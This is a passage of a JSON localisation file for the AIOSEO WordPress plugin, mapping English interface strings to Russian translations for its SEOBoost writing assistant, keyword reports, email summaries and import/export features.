\u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c"],"processing keyword":["\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430 \u043a\u043b\u044e\u0447\u0435\u0432\u043e\u0433\u043e \u0441\u043b\u043e\u0432\u0430"],"OR":["\u0418\u041b\u0418"],"optimization-wizard.csv":["optimization-wizard.csv"],"Optimization Wizard":["\u041c\u0430\u0441\u0442\u0435\u0440 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438"],"Now you're ready to harness the power of data-driven insights. Create your first report and discover how to optimize your content for better search visibility and engagement.":["\u0422\u0435\u043f\u0435\u0440\u044c \u0432\u044b \u0433\u043e\u0442\u043e\u0432\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u0438\u043b\u0443 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0434\u0430\u043d\u043d\u044b\u0445. \u0421\u043e\u0437\u0434\u0430\u0439\u0442\u0435 \u0441\u0432\u043e\u0439 \u043f\u0435\u0440\u0432\u044b\u0439 \u043e\u0442\u0447\u0435\u0442 \u0438 \u0443\u0437\u043d\u0430\u0439\u0442\u0435, \u043a\u0430\u043a \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0432\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0434\u043b\u044f \u043b\u0443\u0447\u0448\u0435\u0439 \u0432\u0438\u0434\u0438\u043c\u043e\u0441\u0442\u0438 \u0432 \u043f\u043e\u0438\u0441\u043a\u0435 \u0438 \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u044f \u0432\u0437\u0430\u0438\u043c\u043e\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f."],"Now Integrated into SEOBoost":["\u0422\u0435\u043f\u0435\u0440\u044c \u0441 \u0438\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u0435\u0439 \u0432 SEOBoost"],"Now Connect to Your SEOBoost Account":["\u0422\u0435\u043f\u0435\u0440\u044c \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u0441\u044c \u043a \u0441\u0432\u043e\u0435\u0439 \u0443\u0447\u0435\u0442\u043d\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438 SEOBoost"],"n\/a":["\u043d\/\u0434"],"Moderate":["\u0423\u043c\u0435\u0440\u0435\u043d\u043d\u044b\u0439"],"Login to SEOBoost":["\u0412\u043e\u0439\u0442\u0438 \u0432 SEOBoost"],"Language":["\u042f\u0437\u044b\u043a"],"Integrate seamlessly with SEOBoost via AIOSEO to supercharge your WordPress content.":["\u0418\u043d\u0442\u0435\u0433\u0440\u0438\u0440\u0443\u0439\u0442\u0435\u0441\u044c \u0431\u0435\u0437 \u043f\u0440\u043e\u0431\u043b\u0435\u043c \u0441 SEOBoost \u0447\u0435\u0440\u0435\u0437 AIOSEO \u0438 \u0432\u044b\u0432\u043e\u0434\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 WordPress \u043d\u0430 \u043d\u043e\u0432\u044b\u0439 \u0443\u0440\u043e\u0432\u0435\u043d\u044c."],"Insert keyword that you want to rank for.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e, \u043f\u043e \u043a\u043e\u0442\u043e\u0440\u043e\u043c\u0443 \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u0442\u044c\u0441\u044f."],"Include all post types":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0432\u0441\u0435 \u0442\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Importance (Lowest)":["\u0412\u0430\u0436\u043d\u043e\u0441\u0442\u044c (\u0441\u0430\u043c\u0430\u044f \u043d\u0438\u0437\u043a\u0430\u044f)"],"Importance (Highest)":["\u0412\u0430\u0436\u043d\u043e\u0441\u0442\u044c (\u043d\u0430\u0438\u0432\u044b\u0441\u0448\u0430\u044f)"],"Importance":["\u0412\u0430\u0436\u043d\u043e\u0441\u0442\u044c"],"Heading Presence (Lowest)":["\u041f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 (\u0441\u0430\u043c\u043e\u0435 \u043d\u0438\u0437\u043a\u043e\u0435)"],"Heading Presence (Highest)":["\u041f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 (\u043d\u0430\u0438\u0432\u044b\u0441\u0448\u0435\u0435)"],"Heading Presence":["\u041f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"Heading presence":["\u041f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"Heading":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a"],"Grade Summary":["\u0421\u0432\u043e\u0434\u043a\u0430 \u043f\u043e \u043a\u043b\u0430\u0441\u0441\u0430\u043c"],"Grade":["\u041a\u043b\u0430\u0441\u0441"],"Get More Reports":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u043e\u0442\u0447\u0435\u0442\u043e\u0432"],"Generating Report...":["\u0421\u043e\u0437\u0434\u0430\u043d\u0438\u0435 \u043e\u0442\u0447\u0435\u0442\u0430..."],"Generating Report For":["\u0421\u043e\u0437\u0434\u0430\u043d\u0438\u0435 \u043e\u0442\u0447\u0435\u0442\u0430 \u0434\u043b\u044f"],"Generate Report":["\u0421\u043e\u0437\u0434\u0430\u0442\u044c \u043e\u0442\u0447\u0435\u0442"],"Generate a Report":["\u0421\u043e\u0437\u0434\u0430\u0442\u044c \u043e\u0442\u0447\u0435\u0442"],"Generate a New Report":["\u0421\u043e\u0437\u0434\u0430\u0442\u044c \u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0447\u0435\u0442"],"fetching serps":["\u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430"],"fetching report":["\u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u043e\u0442\u0447\u0435\u0442\u0430"],"fetching keywords examples":["\u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u043f\u0440\u0438\u043c\u0435\u0440\u043e\u0432 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432"],"fetching keywords data":["\u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u0434\u0430\u043d\u043d\u044b\u0445 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432"],"fetching competitor data":["\u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u0434\u0430\u043d\u043d\u044b\u0445 \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u043e\u0432"],"Experience the power of AI-driven writing assistance seamlessly integrated into SEOBoost. Login to enhance your content creation process and boost your search rankings.":["\u041e\u0442\u043a\u0440\u043e\u0439\u0442\u0435 \u0434\u043b\u044f \u0441\u0435\u0431\u044f \u0432\u0441\u0435 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f \u0442\u0435\u043a\u0441\u0442\u043e\u0432 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u0438\u043d\u0442\u0435\u043b\u043b\u0435\u043a\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043b\u0435\u0433\u043a\u043e \u0438\u043d\u0442\u0435\u0433\u0440\u0438\u0440\u0443\u0435\u0442\u0441\u044f \u0432 SEOBoost. \u0412\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u0432\u0445\u043e\u0434, \u0447\u0442\u043e\u0431\u044b \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c \u043f\u0440\u043e\u0446\u0435\u0441\u0441 \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0438 \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u0441\u0432\u043e\u0439 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"Elevate your SEO with AIOSEO Writing Assistant":["\u041f\u043e\u0432\u044b\u0441\u044c\u0442\u0435 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c SEO \u0441 \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a\u043e\u043c \u043f\u043e \u043f\u0438\u0441\u044c\u043c\u0443 AIOSEO"],"Default Region":["\u0420\u0435\u0433\u0438\u043e\u043d \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Default Language":["\u042f\u0437\u044b\u043a \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Create a Free Account":["\u0421\u043e\u0437\u0434\u0430\u0442\u044c \u0443\u0447\u0435\u0442\u043d\u0443\u044e \u0437\u0430\u043f\u0438\u0441\u044c \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e"],"Connect to SEOBoost to get access to the Writing Assistant.":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u0441\u044c \u043a SEOBoost, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a\u0443 \u043f\u043e \u043f\u0438\u0441\u044c\u043c\u0443."],"Connect to SEOBoost":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f \u043a SEOBoost"],"Connect to an Existing Account":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043a \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0435\u0439 \u0443\u0447\u0435\u0442\u043d\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438"],"competitors.csv":["competitors.csv"],"Competitors":["\u041a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u044b"],"Click to Sort...":["\u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u0434\u043b\u044f \u0441\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0438..."],"calculating keywords use suggestions":["\u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432"],"calculating keywords importance":["\u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u0430\u0436\u043d\u043e\u0441\u0442\u0438 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432"],"calculating keywords heading presence":["\u043f\u043e\u0434\u0441\u0447\u0435\u0442 \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u044f \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432 \u0432 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430\u0445"],"Are you sure you want to reset SEOBoost logins?":["\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0441\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u043b\u043e\u0433\u0438\u043d\u044b SEOBoost?"],"Are you sure you want to disconnect from SEOBoost?":["\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f \u043e\u0442 SEOBoost?"],"analyzing serps":["\u0430\u043d\u0430\u043b\u0438\u0437 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430"],"AIOSEO Writing Assistant":["\u041f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043f\u043e \u043f\u0438\u0441\u044c\u043c\u0443 AIOSEO"],"#":["#"],"Error in the SeoBoost service. Please contact support.":["\u041e\u0448\u0438\u0431\u043a\u0430 \u0432 \u0441\u0435\u0440\u0432\u0438\u0441\u0435 SeoBoost. \u041e\u0431\u0440\u0430\u0442\u0438\u0442\u0435\u0441\u044c \u0432 \u0441\u043b\u0443\u0436\u0431\u0443 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438."],"Empty progress and result.":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u043f\u0440\u043e\u0433\u0440\u0435\u0441\u0441 \u0438 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442."],"Missing parameters":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0435 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b"],"Empty response from service":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u043e\u0442\u0432\u0435\u0442 \u043e\u0442 \u0441\u0435\u0440\u0432\u0438\u0441\u0430"],"Keyword not found or not ready":["\u041a\u043b\u044e\u0447\u0435\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e \u0438\u043b\u0438 \u043d\u0435 \u0433\u043e\u0442\u043e\u0432\u043e"],"Empty Content or Post ID":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0438\u043b\u0438 ID \u0437\u0430\u043f\u0438\u0441\u0438"],"Empty Post ID":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 ID \u0437\u0430\u043f\u0438\u0441\u0438"],"Missing data to generate a report":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442 \u0434\u0430\u043d\u043d\u044b\u0435 \u0434\u043b\u044f \u0444\u043e\u0440\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u043e\u0442\u0447\u0435\u0442\u0430"],"%1$s Writing Assistant":["%1$s \u041f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043f\u043e \u043f\u0438\u0441\u044c\u043c\u0443"],"We had a problem when exporting data.":["\u0423 \u043d\u0430\u0441 \u0432\u043e\u0437\u043d\u0438\u043a\u043b\u0430 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430 \u043f\u0440\u0438 \u044d\u043a\u0441\u043f\u043e\u0440\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0445."],"We don't have any data to export.":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442 \u0434\u0430\u043d\u043d\u044b\u0435 \u0434\u043b\u044f \u044d\u043a\u0441\u043f\u043e\u0440\u0442\u0430."],"Social Meta":["\u0421\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435"],"SEO Title\/Description":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a\/\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 SEO"],"Sending summaries to additional email addresses is a %1$s feature. %2$s":["\u041e\u0442\u043f\u0440\u0430\u0432\u043a\u0430 \u0441\u0432\u043e\u0434\u043e\u043a \u043d\u0430 \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0430\u0434\u0440\u0435\u0441\u0430 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0432\u0435\u0440\u0441\u0438\u0438 %1$s. %2$s"],"Send Test Email":["\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0442\u0435\u0441\u0442\u043e\u0432\u043e\u0435 \u043f\u0438\u0441\u044c\u043c\u043e"],"Please enter a valid email.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b."],"JSON":["JSON"],"Imported will overwrite existing data and will not be merged.":["\u0418\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u043f\u0438\u0448\u0443\u0442 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0435 \u0438 \u043d\u0435 \u0431\u0443\u0434\u0443\u0442 \u043e\u0431\u044a\u0435\u0434\u0438\u043d\u0435\u043d\u044b."],"Import \/ Restore %1$s Settings or Content":["\u0418\u043c\u043f\u043e\u0440\u0442\/\u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a \u0438\u043b\u0438 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e %1$s"],"Failed to send email to %1$s. Make sure the address is correct and that your site is configured correctly to send emails.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043d\u0430 \u0430\u0434\u0440\u0435\u0441 %1$s. \u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0430\u0434\u0440\u0435\u0441 \u0443\u043a\u0430\u0437\u0430\u043d \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e, \u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d \u043d\u0430 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0443 \u043f\u0438\u0441\u0435\u043c."],"Exporting Terms is a %1$s Feature":["\u042d\u043a\u0441\u043f\u043e\u0440\u0442 \u0442\u0435\u0440\u043c\u0438\u043d\u043e\u0432 \u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0432\u0435\u0440\u0441\u0438\u0438 %1$s"],"Export Content":["\u042d\u043a\u0441\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435"],"Export as JSON":["\u042d\u043a\u0441\u043f\u043e\u0440\u0442 \u043a\u0430\u043a JSON"],"Export As":["\u042d\u043a\u0441\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u0430\u043a"],"Export All Taxonomies":["\u042d\u043a\u0441\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Enable email reports to receive a digest of the most important SEO updates for your site, right in your inbox.":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0443 \u043e\u0442\u0447\u0435\u0442\u043e\u0432 \u043f\u043e \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u0435, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0441\u0432\u043e\u0434\u043a\u0443 \u0441\u0430\u043c\u044b\u0445 \u0432\u0430\u0436\u043d\u044b\u0445 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0439 SEO \u0434\u043b\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043f\u0440\u044f\u043c\u043e \u043d\u0430 \u0441\u0432\u043e\u0439 \u043f\u043e\u0447\u0442\u043e\u0432\u044b\u0439 \u044f\u0449\u0438\u043a."],"Email Reports":["\u041e\u0442\u0447\u0435\u0442\u044b \u043f\u043e \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u0435"],"An email was sent out to %1$s.":["\u041f\u0438\u0441\u044c\u043c\u043e \u0431\u044b\u043b\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 %1$s."],"Add Email Address":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b"],"A JSON, CSV or INI file is required to import.":["\u0414\u043b\u044f \u0438\u043c\u043f\u043e\u0440\u0442\u0430 \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0444\u0430\u0439\u043b JSON, CSV \u0438\u043b\u0438 INI."],"%1$s allows you to fully control your SEO and social meta for custom taxonomies, including the ability to import\/export them.":["%1$s \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c SEO \u0438 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u0434\u043b\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0445 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439, \u0432\u043a\u043b\u044e\u0447\u0430\u044f \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0438\u0445 \u0438\u043c\u043f\u043e\u0440\u0442\u0430\/\u044d\u043a\u0441\u043f\u043e\u0440\u0442\u0430."],"Rate %1$s":["\u041e\u0446\u0435\u043d\u0438\u0442\u044c %1$s"],"Learn how to %1$sdisable%2$s it.":["\u0423\u0437\u043d\u0430\u0442\u044c, \u043a\u0430\u043a %1$s\u043e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u044c%2$s."],"This email was auto-generated and sent from %1$s.":["\u042d\u0442\u043e \u043f\u0438\u0441\u044c\u043c\u043e \u0431\u044b\u043b\u043e \u0441\u043e\u0437\u0434\u0430\u043d\u043e \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0438 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u0441 %1$s."],"Continue Reading":["\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u0447\u0442\u0435\u043d\u0438\u0435"],"What's New":["\u0427\u0442\u043e \u043d\u043e\u0432\u043e\u0433\u043e"],"SEO Milestones":["\u0412\u0435\u0445\u0438 SEO"],"Issues":["\u041f\u0440\u043e\u0431\u043b\u0435\u043c\u044b"],"Content Drop":["\u041f\u0430\u0434\u0435\u043d\u0438\u0435 \u043f\u043e\u0437\u0438\u0446\u0438\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430"],"Posts to Optimize":["\u041f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0434\u043b\u044f \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438"],"Most Recent Published":["\u041e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u043d\u0435\u0434\u0430\u0432\u043d\u043e"],"Content Summary":["\u0421\u0432\u043e\u0434\u043a\u0430 \u043f\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0443"],"Top Losing Keywords":["\u041d\u0430\u0438\u043c\u0435\u043d\u0435\u0435 \u0443\u0441\u043f\u0435\u0448\u043d\u044b\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Top Winning Keywords":["\u041d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u0443\u0441\u043f\u0435\u0448\u043d\u044b\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Top Losing Posts":["\u041d\u0430\u0438\u043c\u0435\u043d\u0435\u0435 \u0443\u0441\u043f\u0435\u0448\u043d\u044b\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"Top Winning Posts":["\u041d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u0443\u0441\u043f\u0435\u0448\u043d\u044b\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"SEO Report":["SEO-\u043e\u0442\u0447\u0435\u0442"],"An update is available for %1$s. %2$sUpgrade to the latest version%3$s%4$s":["\u0414\u043e\u0441\u0442\u0443\u043f\u043d\u043e \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u0434\u043b\u044f %1$s. %2$s\u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043d\u0430 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e%3$s%4$s"],"Hi there!":["\u041f\u0440\u0438\u0432\u0435\u0442!"],"See All Resources":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0440\u0435\u0441\u0443\u0440\u0441\u044b"],"Let's take a look at how your site has performed in search results this month.":["\u0414\u0430\u0432\u0430\u0439\u0442\u0435 \u0443\u0437\u043d\u0430\u0435\u043c, \u043a\u0430\u043a \u043f\u043e\u043a\u0430\u0437\u0430\u043b \u0441\u0435\u0431\u044f \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0432 \u044d\u0442\u043e\u043c \u043c\u0435\u0441\u044f\u0446\u0435."],"Let's take a look at how your site has performed in search results this week.":["\u0414\u0430\u0432\u0430\u0439\u0442\u0435 \u0443\u0437\u043d\u0430\u0435\u043c, \u043a\u0430\u043a \u043f\u043e\u043a\u0430\u0437\u0430\u043b \u0441\u0435\u0431\u044f \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u043d\u0430 \u044d\u0442\u043e\u0439 \u043d\u0435\u0434\u0435\u043b\u0435."],"See All SEO Statistics":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u044e \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0443 SEO"],"Let's take a look at your SEO updates and content progress this month.":["\u0414\u0430\u0432\u0430\u0439\u0442\u0435 \u0443\u0437\u043d\u0430\u0435\u043c, \u043a\u0430\u043a\u0438\u0435 \u0435\u0441\u0442\u044c \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u043f\u043e SEO \u0438 \u043a\u0430\u043a \u043e\u0431\u0441\u0442\u043e\u044f\u0442 \u0434\u0435\u043b\u0430 \u0441 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u043e\u043c \u0432 \u044d\u0442\u043e\u043c \u043c\u0435\u0441\u044f\u0446\u0435."],"Let's take a look at your SEO updates and content progress this week.":["\u0414\u0430\u0432\u0430\u0439\u0442\u0435 \u0443\u0437\u043d\u0430\u0435\u043c, \u043a\u0430\u043a\u0438\u0435 \u0435\u0441\u0442\u044c 